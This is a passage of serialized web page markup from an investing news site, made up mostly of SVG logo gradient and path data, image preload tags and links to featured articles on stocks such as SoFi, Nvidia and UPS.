\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ebcb03\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#f7cd07\"}],[\"$\",\"stop\",null,{\"offset\":\".6993454\",\"stopColor\":\"#fdcd04\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#fdce05\"}],[\"$\",\"stop\",null,{\"offset\":\".8605661\",\"stopColor\":\"#ffce0a\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"f\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3159041\",\"stopColor\":\"#ff4c3c\"}],[\"$\",\"stop\",null,{\"offset\":\".6038179\",\"stopColor\":\"#ff692c\"}],[\"$\",\"stop\",null,{\"offset\":\".7268366\",\"stopColor\":\"#ff7825\"}],[\"$\",\"stop\",null,{\"offset\":\".884534\",\"stopColor\":\"#ff8d1b\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff9f13\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"b\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#ff4541\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#ff4540\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff4640\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ff473f\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#ff5138\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ff5b33\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#ff6c29\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff8c18\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"d\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".4084578\",\"stopColor\":\"#fb4e5a\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff4540\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"c\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1315461\",\"stopColor\":\"#0cba65\"}],[\"$\",\"stop\",null,{\"offset\":\".2097843\",\"stopColor\":\"#0bb86d\"}],[\"$\",\"stop\",null,{\"offset\":\".2972969\",\"stopColor\":\"#09b479\"}],[\"$\",\"stop\",null,{\"offset\":\".3962575\",\"stopColor\":\"#08ad93\"}],[\"$\",\"stop\",null,{\"offset\":\".4771242\",\"stopColor\":\"#0aa6a9\"}],[\"$\",\"stop\",null,{\"offset\":\".5684245\",\"stopColor\":\"#0d9cc6\"}],[\"$\",\"stop\",null,{\"offset\":\".667385\",\"stopColor\":\"#1893dd\"}],[\"$\",\"stop\",null,{\"offset\":\".7687273\",\"stopColor\":\"#258bf1\"}],[\"$\",\"stop\",null,{\"offset\":\".8585063\",\"stopColor\":\"#3086ff\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"e\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#ff4e3a\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff8a1b\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ffa312\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#ffb60c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ffcd0a\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#fecf0a\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#fecf08\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#fdcd01\"}]]}],[\"$\",\"linearGradient\",null,{\"xlinkHref\":\"#a\",\"id\":\"s\",\"x1\":\"219.6997\",\"y1\":\"329.5351\",\"x2\":\"254.4673\",\"y2\":\"329.5351\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#b\",\"id\":\"m\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#c\",\"id\":\"n\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)\",\"cx\":\"45.25866\",\"cy\":\"279.2738\",\"fx\":\"45.25866\",\"fy\":\"279.2738\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#d\",\"id\":\"l\",\"cx\":\"304.0166\",\"cy\":\"118.0089\",\"fx\":\"304.0166\",\"fy\":\"118.0089\",\"r\":\"47.85445\",\"gradientTransform\":\"matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#e\",\"id\":\"o\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)\",\"cx\":\"181.001\",\"cy\":\"177.2013\",\"fx\":\"181.001\",\"fy\":\"177.2013\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#f\",\"id\":\"p\",\"cx\":\"207.6733\",\"cy\":\"108.0972\",\"fx\":\"207.6733\",\"fy\":\"108.0972\",\"r\":\"41.1025\",\"gradientTransform\":\"matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#g\",\"id\":\"r\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#h\",\"id\":\"j\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)\",\"cx\":\"154.8697\",\"cy\":\"145.9691\",\"fx\":\"154.8697\",\"fy\":\"145.9691\",\"r\":\"71.46001\"}],[\"$\",\"filter\",null,{\"id\":\"q\",\"x\":\"-.04842873\",\"y\":\"-.0582241\",\"width\":\"1.096857\",\"height\":\"1.116448\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"1.700914\"}]}],[\"$\",\"filter\",null,{\"id\":\"k\",\"x\":\"-.01670084\",\"y\":\"-.01009856\",\"width\":\"1.033402\",\"height\":\"1.020197\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\".2419367\"}]}],[\"$\",\"clipPath\",null,{\"clipPathUnits\":\"userSpaceOnUse\",\"id\":\"i\",\"children\":[\"$\",\"path\",null,{\"d\":\"$40\",\"fill\":\"#000\"}]}]]}],[\"$\",\"g\",null,{\"transform\":\"matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)\",\"children\":[\"$\",\"g\",null,{\"clipPath\":\"url(#i)\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z\",\"fill\":\"url(#j)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z\",\"fill\":\"url(#l)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z\",\"fill\":\"url(#m)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z\",\"fill\":\"url(#n)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z\",\"fill\":\"#3086ff\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z\",\"fill\":\"url(#o)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z\",\"fill\":\"url(#p)\",\"filter\":\"url(#q)\"}],[\"$\",\"path\",null,{\"d\":\"M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z\",\"fill\":\"url(#r)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z\",\"opacity\":\".5\",\"fill\":\"url(#s)\",\"filter\":\"url(#k)\"}]]}]}]]}],\"Follow\"]}]]}]}],[\"$\",\"article\",null,{\"className\":\"relative mb-[16px] lg:mb-[24px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/sofi-technologies-sofi-stock-down-below-25-time-to/\",\"className\":\"hover:underline\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-[985/579] overflow-hidden brightness-75 filter\",\"children\":[\"$\",\"$L32\",null,{\"className\":\"transform object-cover transition duration-700 hover:scale-105\",\"src\":\"https://g.foolcdn.com/editorial/images/851155/getty-archery-outdoors-determination-serious.jpg\",\"alt\":\"Getty - archery outdoors determination serious\",\"fill\":true,\"sizes\":\"(max-width: 768px) 100vw, 920px\",\"priority\":true,\"quality\":75}]}],[\"$\",\"div\",null,{\"className\":\"lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]\",\"children\":[\"$\",\"h3\",null,{\"className\":\"md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]\",\"style\":{\"textShadow\":\"0px 0px 4px rgba(0, 0, 0, 0.8)\"},\"children\":\"SoFi Technologies (SOFI) Stock Down Below $25 -- Time to Buy?\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-[40px]\",\"children\":[[\"$\",\"article\",\"760b6ae7-298b-4b7d-be38-fae70d45ab28\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/nvidia-is-poised-to-make-the-largest-investment-we/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L32\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 1 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/854214/nvidias-santa-clara-headquarters.jpg\",\"quality\":75,\"priority\":true,\"loading\":\"eager\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Nvidia is Poised to Make \\\"The Largest Investment We've Ever Made.\\\" Here's What It Means for Investors\"}]]}]}],[\"$\",\"article\",\"2c64ea3a-b8f3-4fe9-8b90-3deb04c8a42f\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/2-no-brainer-high-yield-energy-stocks-to-buy/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L32\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 2 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/850449/oil-and-gas-production-pad-in-a-desert-setting.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"2 No-Brainer High-Yield Energy Stocks to Buy for Reliable Income Right Now\"}]]}]}],[\"$\",\"article\",\"dc570d18-f776-406f-bfbc-b42ed139fab6\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/upss-latest-update-is-shocking-heres-what-it-means/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L32\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 3 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853590/gettyimages-1055961984-1201x801-d21b45d.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"UPS' Latest Update Is Shocking: Here's What It Means for Investors\"}]]}]}],[\"$\",\"article\",\"d60623e6-05c6-46e6-bd2b-b22bff83d80a\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/buy-magnificent-seven-growth-stocks-meta-microsoft/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L32\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 4 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853496/computer-chip-technology-1200x675-128554e.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"2 Unstoppable \\\"Magnificent Seven\\\" Growth Stocks to Buy Even if There's a Stock Market Sell-Off in 2026\"}]]}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block\",\"href\":\"/investing-news/\",\"children\":\"View All Fool Articles\"}]]\n"])</script><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851155%2Fgetty-archery-outdoors-determination-serious.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 100vw, 920px"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854214%2Fnvidias-santa-clara-headquarters.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 33vw, 240px"/><div hidden id="S:0"><div class="mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6"><div class="flex w-full flex-row items-center justify-between"><h2 class="text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0">Featured Investing News</h2><a target="_blank" rel="noopener noreferrer" class="text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!" href="https://profile.google.com/cp/CgkvbS8wNTc4bWs"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 268.1522 273.8827" overflow="hidden" xml:space="preserve" class="size-4"><defs><linearGradient id="a"><stop offset="0" stop-color="#0fbc5c"></stop><stop offset="1" stop-color="#0cba65"></stop></linearGradient><linearGradient id="g"><stop offset=".2312727" stop-color="#0fbc5f"></stop><stop offset=".3115468" stop-color="#0fbc5f"></stop><stop offset=".3660131" stop-color="#0fbc5e"></stop><stop offset=".4575163" stop-color="#0fbc5d"></stop><stop offset=".540305" stop-color="#12bc58"></stop><stop offset=".6993464" stop-color="#28bf3c"></stop><stop offset=".7712418" stop-color="#38c02b"></stop><stop offset=".8605665" stop-color="#52c218"></stop><stop offset=".9150327" stop-color="#67c30f"></stop><stop offset="1" stop-color="#86c504"></stop></linearGradient><linearGradient id="h"><stop offset=".1416122" stop-color="#1abd4d"></stop><stop offset=".2475151" stop-color="#6ec30d"></stop><stop offset=".3115468" stop-color="#8ac502"></stop><stop offset=".3660131" stop-color="#a2c600"></stop><stop offset=".4456735" stop-color="#c8c903"></stop><stop offset=".540305" stop-color="#ebcb03"></stop><stop offset=".6156363" stop-color="#f7cd07"></stop><stop offset=".6993454" stop-color="#fdcd04"></stop><stop offset=".7712418" stop-color="#fdce05"></stop><stop offset=".8605661" stop-color="#ffce0a"></stop></linearGradient><linearGradient id="f"><stop offset=".3159041" stop-color="#ff4c3c"></stop><stop offset=".6038179" stop-color="#ff692c"></stop><stop offset=".7268366" stop-color="#ff7825"></stop><stop offset=".884534" stop-color="#ff8d1b"></stop><stop offset="1" stop-color="#ff9f13"></stop></linearGradient><linearGradient id="b"><stop offset=".2312727" stop-color="#ff4541"></stop><stop offset=".3115468" stop-color="#ff4540"></stop><stop offset=".4575163" stop-color="#ff4640"></stop><stop offset=".540305" stop-color="#ff473f"></stop><stop offset=".6993464" stop-color="#ff5138"></stop><stop offset=".7712418" stop-color="#ff5b33"></stop><stop offset=".8605665" stop-color="#ff6c29"></stop><stop offset="1" stop-color="#ff8c18"></stop></linearGradient><linearGradient id="d"><stop offset=".4084578" stop-color="#fb4e5a"></stop><stop offset="1" stop-color="#ff4540"></stop></linearGradient><linearGradient id="c"><stop offset=".1315461" stop-color="#0cba65"></stop><stop offset=".2097843" stop-color="#0bb86d"></stop><stop offset=".2972969" stop-color="#09b479"></stop><stop offset=".3962575" stop-color="#08ad93"></stop><stop offset=".4771242" stop-color="#0aa6a9"></stop><stop offset=".5684245" stop-color="#0d9cc6"></stop><stop offset=".667385" stop-color="#1893dd"></stop><stop offset=".7687273" stop-color="#258bf1"></stop><stop offset=".8585063" stop-color="#3086ff"></stop></linearGradient><linearGradient id="e"><stop offset=".3660131" stop-color="#ff4e3a"></stop><stop offset=".4575163" stop-color="#ff8a1b"></stop><stop offset=".540305" stop-color="#ffa312"></stop><stop offset=".6156363" stop-color="#ffb60c"></stop><stop offset=".7712418" stop-color="#ffcd0a"></stop><stop offset=".8605665" stop-color="#fecf0a"></stop><stop offset=".9150327" stop-color="#fecf08"></stop><stop offset="1" stop-color="#fdcd01"></stop></linearGradient><linearGradient xlink:href="#a" id="s" x1="219.6997" y1="329.5351" x2="254.4673" y2="329.5351" gradientUnits="userSpaceOnUse"></linearGradient><radialGradient xlink:href="#b" id="m" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#c" id="n" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)" cx="45.25866" cy="279.2738" fx="45.25866" fy="279.2738" r="71.46001"></radialGradient><radialGradient xlink:href="#d" id="l" cx="304.0166" cy="118.0089" fx="304.0166" fy="118.0089" r="47.85445" gradientTransform="matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#e" id="o" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)" cx="181.001" cy="177.2013" fx="181.001" fy="177.2013" r="71.46001"></radialGradient><radialGradient xlink:href="#f" id="p" cx="207.6733" cy="108.0972" fx="207.6733" fy="108.0972" r="41.1025" gradientTransform="matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#g" id="r" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#h" id="j" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)" cx="154.8697" cy="145.9691" fx="154.8697" fy="145.9691" r="71.46001"></radialGradient><filter id="q" x="-.04842873" y="-.0582241" width="1.096857" height="1.116448" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="1.700914"></feGaussianBlur></filter><filter id="k" x="-.01670084" y="-.01009856" width="1.033402" height="1.020197" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation=".2419367"></feGaussianBlur></filter><clipPath clipPathUnits="userSpaceOnUse" id="i"><path d="M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z" 